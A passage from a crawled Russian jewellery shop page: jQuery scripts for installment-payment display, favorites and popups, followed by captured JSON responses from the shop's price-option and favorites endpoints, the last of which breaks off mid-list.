	if (wt + wh >= et && wt + wh - eh * 2 <= et + (wh - eh)){
		if (block_show == null || block_show == false) {
			console.log('Блок active в области видимости');
			$('.dolyami-footer').css("display","none");
		}
		block_show = true;
	} else {
		if (block_show == null || block_show == true) {
			console.log('Блок active скрыт');
			$('.dolyami-footer').css("display","flex");
		}
		block_show = false;
	}
}
 
$(window).scroll(function(){
	scrollTracking();
});
	
$(document).ready(function(){ 
	scrollTracking();
});
</script>
<script>
    function changePrice(){
        var newprice = $('#product > form > div.price > p:nth-child(2) > span').html();
        newprice = Math.ceil(newprice.replace(' ','')/4)
        $('#product > form > div.price > div > span.price-doly').text(newprice.toLocaleString());
    }
    $('.sizes label').on('click',function(){
        setTimeout(changePrice,910);
    });
</script>
<script>
    $('#payment_sale_sert_1').on('click', function(){
        if($('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').is(':visible')){
            $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').css('display','none');
        }
        $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').css('display','flex');
    });
    $('#payment_sale_sert_2').on('click', function(){
    if($('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').is(':visible')){
            $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').css('display','none');
        }
        $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').css('display','flex');
    });
</script>
    <script>
        jQuery(document).ready(function($) {
        if($('#text-popup-load-window').length>0) {
            var cookieOptions = { expires: 1, path: '/' };
            if ($.cookie('visit') == undefined) {
                setTimeout(function() {
                    $.cookie('visit', true, cookieOptions);
                    $.magnificPopup.open({
                        items: {
                            src: $('#text-popup-load-window'), // может быть HTML строкой, jQuery объектом, или CSS селектором
                        },
                        type: 'inline',
                        removalDelay: 300
                    });
                }, 5000);
            }
        }
    }); // end ready
    </script>
<script>(function() {
    function fixFavoritesAttributes() {
        var favoritesElements = document.querySelectorAll('.msfavorites');
        favoritesElements.forEach(function(el) {
            // Если нет data-data-key, но есть data-data-id, то копируем значение
            if (!el.hasAttribute('data-data-key') && el.hasAttribute('data-data-id')) {
                var id = el.getAttribute('data-data-id');
                el.setAttribute('data-data-key', id);
            }
            // Если нет data-data-type, то устанавливаем 'resource'
            if (!el.hasAttribute('data-data-type')) {
                el.setAttribute('data-data-type', 'resource');
            }
        });
    }

    // Запускаем при загрузке страницы
    document.addEventListener('DOMContentLoaded', fixFavoritesAttributes);

    // Если контент может подгружаться динамически, можно использовать MutationObserver
    var observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.addedNodes.length) {
                fixFavoritesAttributes();
            }
        });
    });

    observer.observe(document.body, { childList: true, subtree: true });
})();</script>
<script>
// Расширенное исправление избранного
function initMobileFavorites() {
    console.log('Initializing mobile favorites...');
    // Исправляем атрибуты
    $('.msfavorites').each(function() {
        var $el = $(this);
        var id = $el.attr('data-data-id');
        if (id) {
            if (!$el.attr('data-data-key')) {
                $el.attr('data-data-key', id);
            }
            if (!$el.attr('data-data-type')) {
                $el.attr('data-data-type', 'resource');
            }
            $el.data({
                'data-key': $el.attr('data-data-key'),
                'data-type': $el.attr('data-data-type'),
                'data-id': id,
                'data-list': $el.attr('data-data-list') || 'default'
            });
        }
    });
    // Переинициализация плагина
    if (window.msFavorites) {
        $('.msfavorites').removeData('msFavorites');
        $('.msfavorites').msfavorites();
        setTimeout(function() {
            $('body').msfavorites('loadFavorites', true);
            console.log('Favorites reloaded');
        }, 500);
    }
}

// Проверка: страница каталога?
function isShopPage() {
    return location.pathname === '/shop/' || location.pathname.startsWith('/shop/');
}

// Обработчик для динамического контента
var favoritesObserver = new MutationObserver(function(mutations) {
    var shouldReload = false;
    mutations.forEach(function(mutation) {
        if (mutation.addedNodes.length) {
            $(mutation.addedNodes).find('.msfavorites').each(function() {
                shouldReload = true;
            });
        }
    });
    if (shouldReload && isShopPage()) {
        setTimeout(initMobileFavorites, 300);
    }
});

// Инициализация только на страницах каталога
$(document).ready(function() {
    if (!isShopPage()) return;

    initMobileFavorites();
    favoritesObserver.observe(document.body, {
        childList: true,
        subtree: true
    });
});

$(window).on('load', function() {
    if (!isShopPage()) return;
    setTimeout(initMobileFavorites, 1000);
});

$(document).on('ajaxComplete', function() {
    if (!isShopPage()) return;
    setTimeout(initMobileFavorites, 500);
});
</script>
    <script>
        var image = document.querySelector("#aboutcode > img");
        var block = document.querySelector("#aboutcode");
        var ring = document.querySelector("#ringmore");
        block.addEventListener("mouseover", function(event){
            ring.style.display = "block";
        })
        block.addEventListener("mouseout", function(event){
            ring.style.display = "none";
        })
    </script>
    
    <div id="doly-pay-popup" class="pay-doly-popup">
        <div class="doly-pay-title">Оплатите 25% от стоимости покупки</div>
		<p>Оставшиеся 3 части спишутся автоматически с шагом в две недели</p>
		<div class="doly-pay-advs">
			<div>Без процентов и комиссий</div>
			<div>Как обычная оплата картой</div>
		</div>
		<div class="doly-pay-line-etap">
			<div>Сегодня<strong>3280.5 ₽</strong></div>
			<div>Через 2 недели<strong>3280.5 ₽</strong></div>
			<div>Через 4 недели<strong>3280.5 ₽</strong></div>
			<div>Через 6 недели<strong>3280.5 ₽</strong></div>
		</div>
        <form class="info ms2_form msoptionsprice-product" method="post" data-category="Кольца">
            <input type="hidden" name="is_inner_page" value="1"/>
            <input type="hidden" name="id" value="935"/>
            <input type="hidden" name="article" value="134580">
            <input type="hidden" name="count" value="1" />
            <button type="submit" class="doly-pay-button" name="ms2_action" value="cart/add">Оплатить<img src="/assets/tpl/img/pay/dolyame_white.svg" alt="оплата долями"></button>
        </form>
		<p>Подробнее о сервисе можно узнать на <a href="dolyame.ru" target="_blank" rel="nofollow">dolyame.ru</a></p>
    </div>
<script src="/assets/components/msfavorites/js/default.min.js?v=f301bf14"></script>
<script src="/assets/tpl/js/minishop2.js?v=888c7ca8812"></script>
<script src="/assets/components/minishop2/js/web/lib/jquery.jgrowl.min.js"></script>
<script src="/assets/components/minishop2/js/web/message_settings.js"></script>
<script src="/assets/components/ajaxform/js/default.js"></script>
<script type="text/javascript">AjaxForm.initialize({"assetsUrl":"\/assets\/components\/ajaxform\/","actionUrl":"\/assets\/components\/ajaxform\/action.php","closeMessage":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","formSelector":"form.ajax_form","pageId":935});</script>
<script src="/assets/components/msoptionsprice/js/web/default.js?v=412895b7"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msoptionsprice/action.php
body_size: 291
content:
{"success":true,"message":"","data":{"rid":935,"modification":{"id":14417293,"name":"16","rid":935,"type":1,"price":"13122","old_price":"29160","article":"","weight":0.94999999999999996,"count":18,"image":0,"active":true,"rank":66532,"sync_id":null,"sync_service":null,"description":"","images":[],"thumbs":[],"options":[],"cost":13122,"mass":0.94999999999999996,"old_cost":29160},"modifications":[{"id":14417293,"name":"16","rid":935,"type":1,"price":"13122","old_price":"29160","article":"","weight":0.94999999999999996,"count":18,"image":0,"active":true,"rank":66532,"sync_id":null,"sync_service":null,"description":"","images":[0],"thumbs":[],"options":[]}],"options":{"size":"16"},"set":{"options":false},"errors":null}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msoptionsprice/action.php
body_size: 365
content:
{"success":true,"message":"","data":{"rid":935,"modification":{"id":0,"name":"\u041a\u043e\u043b\u044c\u0446\u043e \u0438\u0437 \u0437\u043e\u043b\u043e\u0442\u0430 \u0441 \u0444\u0438\u0430\u043d\u0438\u0442\u0430\u043c\u0438","rid":935,"type":1,"price":13122,"old_price":29160,"article":"134580","weight":0,"count":0,"image":177423,"active":true,"rank":0,"sync_id":null,"sync_service":null,"description":null,"images":[177423],"thumbs":{"main":["\/assets\/images\/products\/935\/134580-1.jpg"],"small":[]},"options":[],"cost":13122,"mass":0,"old_cost":29160},"modifications":[{"id":0,"name":"\u041a\u043e\u043b\u044c\u0446\u043e \u0438\u0437 \u0437\u043e\u043b\u043e\u0442\u0430 \u0441 \u0444\u0438\u0430\u043d\u0438\u0442\u0430\u043c\u0438","rid":935,"type":1,"price":13122,"old_price":29160,"article":"134580","weight":0,"count":0,"image":177423,"active":true,"rank":0,"sync_id":null,"sync_service":null,"description":null,"images":[177423],"thumbs":{"main":["\/assets\/images\/products\/935\/134580-1.jpg"],"small":[]},"options":[]}],"options":[],"set":{"options":false},"errors":null}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1769787659539
body_size: 33726
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1769787659539","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":2,"938":3,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":6,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":9,"5819":2,"14353":1,"9031":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":15,"13255":11,"13235":2,"13234":1,"13227":1,"11938":8,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":7,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":7,"13252":6,"935":14,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":3,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":2,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"12950":1,"1858":7,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":4,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":5,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":2,"8770":2,"8663":3,"1641":6,"1040":7,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":2,"13262":1,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":6,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":5,"762":4,"731":3,"597":2,"593":8,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":6,"13245":6,"1692":3,"1748":2,"959":3,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":2,"1670":4,"11903":6,"3784":1,"13909":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":2,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":1,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":3,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":1,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"9392":1,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":1,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":1,"598":2,"4263":1,"1260":2,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":2,"741":1,"403":5,"322":1,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":3,"797":20,"778":1,"739":1,"699":1,"633":5,"636":2,"552":3,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":2,"8630":2,"857":6,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":5,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":12,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":7,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":1,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":1,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":5,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":2,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":2,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":2,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":2,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":8,"2899":2,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":2,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":3,"313":6,"14601":1,"11283":6,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":3,"10750":2,"10841":3,"11802":11,"5307":1,"5186":5,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":3,"2073":2,"1991":1,"1253":1,"1022":2,"956":3,"830":9,"831":5,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":7,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":4,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":1,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"10840":1,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":7,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":5,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":6,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":10,"10604":5,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":3,"8494":1,"183":5,"14864":2,"15147":3,"9847":2,"9451":4,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":1,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"9837":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":7,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":3,"346":2,"14976":1,"2002":1,"10793":1,"8482":6,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":2,"11344":3,"11243":2,"446":6,"8544":3,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":3,"15146":3,"14968":2,"15208":1,"14494":3,"2047":9,"2176":9,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":4,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":2,"15034":2,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":2,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":3,"14815":1,"2066":5,"8480":5,"1320":1,"11416":1,"4117":2,"13239":5,"2416":2,"15240":1,"13254":2,"13243":2,"13240":4,"13233":5,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":4,"297":2,"15169":9,"15255":2,"14882":1,"12084":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":1,"7797":1,"9823":2,"15250":1,"9388":1,"9243":2,"3658":1,"10798":1,"9165":1,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":5,"11343":3,"989":2,"365":2,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":7,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"8502":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":26,"2441":3,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":2,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":4,"527":5,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":2,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":3,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":1,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"1110